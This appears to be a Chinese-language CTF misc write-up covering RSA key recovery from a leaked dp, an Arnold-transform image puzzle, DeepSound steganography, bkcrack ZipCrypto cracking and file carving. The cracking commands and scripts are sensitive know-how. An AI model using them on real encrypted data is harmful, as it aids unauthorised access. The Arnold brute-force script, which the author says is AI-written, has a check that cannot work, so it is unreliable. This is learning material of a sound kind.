

png文件,保存

二维码,加个白底

这个用QR没扫出来想着去谷歌搜搜是个什么二维码,结果直接扫出来了

EzMisc
openssl;dp泄露求私钥;RSA解密;暴力破解猫映射
题目提示:1、利⽤DP泄露来求出私钥,从⽽还原私钥流解密密⽂ 2、图片经过了Arnold变换
流量包,协议分级发现ftp最多,选中

追踪流

继续后面翻

发现密钥文件
这个应该就是encrypted.enc
7z文件,保存一下,打开需要密码
根据题目提示,去搜一下dp泄露
然后有点不知道如何下手,下面是找的别人的题解,自己按照步骤做了一下
尝试openssl
openssl rsa -in private_key.pem -check
openssl
这是 OpenSSL 工具的入口命令,表示使用 OpenSSL。
rsa
指定操作的对象是 RSA 密钥文件。
-in private_key.pem
指定输入的文件路径,这里是一个名为 private_key.pem 的私钥文件。
-check
要求对私钥进行一致性和有效性检查,例如:
- 验证密钥是否符合 RSA 密钥的结构。
- 检查私钥的参数(如模数、指数等)是否正确。
- 确保密钥没有被损坏。
运行该命令后,你会看到以下内容:
-
私钥的详细信息
- 模数(Modulus):密钥的模数部分。
- 公用指数(Public exponent):公钥的指数部分(通常是 65537)。
- 私钥的各参数(如质因数 P 和 Q):这是用于生成私钥的内部参数。
-
检查结果
如果私钥有效,最后会显示一条消息,例如:vbnet 复制编辑 RSA key ok -
其他信息
如果密钥是加密的(需要密码),会提示输入密码解密后再检查。

错了,然后就是利用dp泄露来求私钥解密密文
对坏的私钥进行分析
openssl rsa -in private_key.pem -text


那么n=0x00b3ee84a7c49ab1b86f206eb6891800aa9a42ec4eb1b4cdde74f767eb9e07d0820972bdd3b22b3c38ee497049521e12640a44f5c6d4601e6d735723c8a736533d9637bcc80dfb14ee0f09fbae83eb309f68621504f18b779411a8b4ec9987bfdf4aafe177d2004ea98ede04e007340514f28af8d2c786275860491b83b323d9309a48e64e66d91aecbb0f7e39ebd9ba3f87732f240c7ce911033b6157bc902163d03f56205ab6ad2918a0ff2e2a0793069f8dddabc500374a39eeafc2f139678cf673599194780c7fe49311cb2b1b2545e3c690e1db2e0c083bd6dda65848d64cbb810a424379a88bbe153ddf3c8e79e0c807ed1aa9b6874330da3559830cfa45
dp=0x0097241a2cd4a3a6a62457ed7a08bdae4285aa8aa5c82f7413a0d8643297cb44ade7e625d29cde1a6a2d9d0c2ab67e1a816470ad4708b792f973387cfb905e473dbb2e4b70da2a4e7462f4531bc1cba0bcfb04b60e49b5eb05c34d8e9148ac12e9a9ce34d7c7af73e9c6be76942de1f035734f6b586508d157809e3e9deddffca7
然后求解p和q
from sympy import mod_inverse, gcd
from math import isqrt
def recover_p_and_q(n, e, dp):
# dp = d mod (p-1)
# 因为 dp * e ≡ 1 (mod p-1),所以可以得到 p-1
for k in range(1, e): # 尝试所有可能的 k
# 计算 p-1
if (e * dp - 1) % k == 0:
p_minus_1 = (e * dp - 1) // k
if p_minus_1 % 2 == 0: # p-1 必须是偶数
p = p_minus_1 + 1
# 检查 p 是否是 n 的因子
if n % p == 0:
q = n // p
return p, q
return None, None
# 示例输入
n = 0x00b3ee84a7c49ab1b86f206eb6891800aa9a42ec4eb1b4cdde74f767eb9e07d0820972bdd3b22b3c38ee497049521e12640a44f5c6d4601e6d735723c8a736533d9637bcc80dfb14ee0f09fbae83eb309f68621504f18b779411a8b4ec9987bfdf4aafe177d2004ea98ede04e007340514f28af8d2c786275860491b83b323d9309a48e64e66d91aecbb0f7e39ebd9ba3f87732f240c7ce911033b6157bc902163d03f56205ab6ad2918a0ff2e2a0793069f8dddabc500374a39eeafc2f139678cf673599194780c7fe49311cb2b1b2545e3c690e1db2e0c083bd6dda65848d64cbb810a424379a88bbe153ddf3c8e79e0c807ed1aa9b6874330da3559830cfa45 # 替换为实际模数
e = 65537 # 公钥指数,通常是 65537
dp = 0x0097241a2cd4a3a6a62457ed7a08bdae4285aa8aa5c82f7413a0d8643297cb44ade7e625d29cde1a6a2d9d0c2ab67e1a816470ad4708b792f973387cfb905e473dbb2e4b70da2a4e7462f4531bc1cba0bcfb04b60e49b5eb05c34d8e9148ac12e9a9ce34d7c7af73e9c6be76942de1f035734f6b586508d157809e3e9deddffca7 # 替换为实际泄露的 dp
# 恢复 p 和 q
p, q = recover_p_and_q(n, e, dp)
if p and q:
print(f"Recovered p: {p}")
print(f"Recovered q: {q}")
else:
print("Failed to recover p and q.")
Recovered p: 167491603290232240165109588122788533113389414892381818156844128040193230978258977820405344205575296236371810427163650149605152056848232885222313353175604339541646561904247957829866027314556374355724182064112393004948463738291920723783245808179255742950559196088831263741806293908034669816429240284314008447447
Recovered q: 135614405996392828283288405736816325971158828195581321137267815028274015935746901788826424186827187305964377540945597767870885565726850264456049944775721936464833029271446916299066431842045054106684672619067404844022080815572204158632860297345943545872303196205961279815313762145298097712015966260328367919427
把p、q放到rsatool生成der证书,用openssl转成pem
python rsatool.py -f DER -o key.der -p 167491603290232240165109588122788533113389414892381818156844128040193230978258977820405344205575296236371810427163650149605152056848232885222313353175604339541646561904247957829866027314556374355724182064112393004948463738291920723783245808179255742950559196088831263741806293908034669816429240284314008447447 -q 135614405996392828283288405736816325971158828195581321137267815028274015935746901788826424186827187305964377540945597767870885565726850264456049944775721936464833029271446916299066431842045054106684672619067404844022080815572204158632860297345943545872303196205961279815313762145298097712015966260328367919427
-f DER
- 指定输出文件的格式为 DER。
- DER(Distinguished Encoding Rules)是一种二进制编码格式,用于表示 ASN.1 数据结构,适合机器读取。
- DER 格式通常用于生成低级 RSA 密钥,之后可以用 OpenSSL 转换成人类可读的 PEM 格式。
-o key.der
- 指定输出文件名为
key.der。 - 生成的 RSA 私钥将以 DER 格式写入
key.der文件。

openssl rsa -inform DER -outform PEM -in key.der -out mykey.pem
openssl rsa
- 使用 OpenSSL 提供的
rsa工具来处理 RSA 密钥。 - 该工具支持查看、转换、验证和管理 RSA 私钥文件。
-inform DER
- 指定输入文件的格式为 DER(Distinguished Encoding Rules)。
- DER 是一种二进制编码格式,适合计算机处理,但不适合人类直接阅读。
-outform PEM
- 指定输出文件的格式为 PEM(Privacy-Enhanced Mail)。
- PEM 是一种以 Base64 编码的格式,带有分隔符,适合人类阅读并被广泛支持。
-in key.der
- 指定输入文件为
key.der,这是之前通过rsatool生成的 RSA 私钥文件,格式为 DER。
-out mykey.pem
- 指定输出文件为
mykey.pem,转换后的 RSA 私钥将以 PEM 格式存储在这个文件中。
生成的mykey.pem就是正确的密钥
解密:

这里之前保存的密文数据直接复制是错的所以再去wireshark里面用原始数据复制过来了
这个应该就是压缩包的密码,打开压缩包得到图片
图片经过了Arnold变换,之前遇到过但是是在lsb通道里面发现了给出了变换次数还有a和b的值,这个没有找到,然后网上找的wp也是爆破得到的(这也太搞了我看有一些输出了几万张图片
ai的代码
import numpy as np
from PIL import Image
def arnold_transform(image, a, b, N, times):
"""Apply Arnold transform on the image with parameters a, b, and times."""
for _ in range(times):
new_image = np.zeros_like(image)
for x in range(N):
for y in range(N):
new_x = (x + a * y) % N
new_y = (b * x + (a * b + 1) * y) % N
new_image[new_x, new_y] = image[x, y]
image = new_image
return image
def inverse_arnold_transform(image, a, b, N, times):
"""Apply inverse Arnold transform to restore the image."""
for _ in range(times):
new_image = np.zeros_like(image)
for x in range(N):
for y in range(N):
# Apply the inverse transformation formula
new_x = (x - a * y) % N
new_y = (b * x - (a * b + 1) * y) % N
new_image[new_x, new_y] = image[x, y]
image = new_image
return image
def brute_force_arnold(image, N, max_shuffle_times=100, max_a=100, max_b=100):
"""Brute-force search for shuffle_times, a, b that recovers the original image."""
for shuffle_times in range(1, max_shuffle_times + 1):
for a in range(max_a):
for b in range(max_b):
# Try to reverse the Arnold transform and check if the image becomes similar to the original
recovered_image = inverse_arnold_transform(image, a, b, N, shuffle_times)
# Check if the recovered image looks like a transformed or periodic pattern
if np.all(recovered_image == image): # This is a naive check; adapt this as needed
print(f"Found parameters: shuffle_times={shuffle_times}, a={a}, b={b}")
return shuffle_times, a, b, recovered_image
print("No match found.")
return None, None, None, None
def load_image(image_path):
"""Load and convert an image to grayscale (or any other suitable format)."""
img = Image.open(image_path).convert("L")
img = np.array(img)
return img
def save_image(image, output_path):
"""Save the processed image to a file."""
img = Image.fromarray(image)
img.save(output_path)
print(f"Image saved to {output_path}")
# Example usage
image_path = 'flag.png' # Path to the transformed image
output_image_path = 'recovered_image.png' # Path where the recovered image will be saved
transformed_image = load_image(image_path)
N = transformed_image.shape[0] # Assuming square image
# Brute force to find shuffle_times, a, b
shuffle_times, a, b, recovered_image = brute_force_arnold(transformed_image, N)
if shuffle_times is not None:
print(f"Recovered parameters: shuffle_times={shuffle_times}, a={a}, b={b}")
# Save the recovered image
save_image(recovered_image, output_image_path)
else:
print("No matching parameters found.")
这个运行了好久好久,也不知道这个能不能搞出来
我看的其他人爆出来的变换次数、a和b分别是6,16,26,先去试试
我用我之前写题目那个脚本去尝试了,输出的图片并不能看到flag,还有192和656的
这个就先这样了,要是真的去输出的几万张图片里面去找一个稍微能看清楚的还是太那啥
音频的秘密
deepsound;zipcrypto store明文攻击;bkcrack;zsteg
题目提示:wav隐写为deepsound加密,密码为弱口令
根据提示,用deepsound打开密码尝试123得到一个压缩包
压缩包里面是个被加密的图片,至此卡死
看别人的题解是看了加密算法,叫做zipcrypto store

这个就是明文攻击,但是这个可以是只知道被加密文件的十六进制的前12个字节就可以进行破解,需要下载工具bkcrack
执行命令:
time bkcrack -C flag.zip -c flag.png -p png_header -o 0 > 1.log&
time:加上time参数查看计算爆破时间
-C:选择加密压缩包
-c:选择压缩包的密文部分
-p:选择的明文文件
-o:指定的明文在压缩包内目标文件的偏移量
1.log&:后台运行,并将结果存入1.log
查看破解进度和结果:
tail -f 1.log
得到三个密钥

运行:
bkcrack -C flag.zip -c flag.png -k 29d29517 0fa535a9 abc67696 -d 1.png
得到图片:

png的话试试宽高,不对
zsteg:

Hakuya Want A Girl Friend
十六进制文件分析;png宽高
txt文件,打开看开头是50 4b

放到010editor里面,拉到最后发现了倒着的png

找倒着的IEND

把文件分一下,上面的是zip文件,下面是png,png的用脚本倒一下序
# 定义输入文件路径
input_file = '1212.txt'
# 定义输出文件路径
output_file = 'output.txt'
try:
# 打开输入文件以读取内容
with open(input_file, 'r', encoding='utf-8') as f:
# 读取文件的全部内容
content = f.read()
# 以空格为分隔符将内容分割成列表
items = content.split()
# 对列表进行逆序操作
reversed_items = items[::-1]
# 将逆序列表中的元素用空格连接成字符串
reversed_content = ' '.join(reversed_items)
# 打开输出文件以写入逆序后的内容
with open(output_file, 'w', encoding='utf-8') as f:
# 将逆序后的内容写入输出文件
f.write(reversed_content)
print(f"逆序操作完成,结果已保存到 {output_file}")
except FileNotFoundError:
print(f"错误:未找到文件 {input_file}")
except Exception as e:
print(f"发生未知错误:{e}")
得到的十六进制再拿去010保存为png文件得到

既然是png那就试试宽高,爆破得到

一串字符,再打开之前保存的zip文件
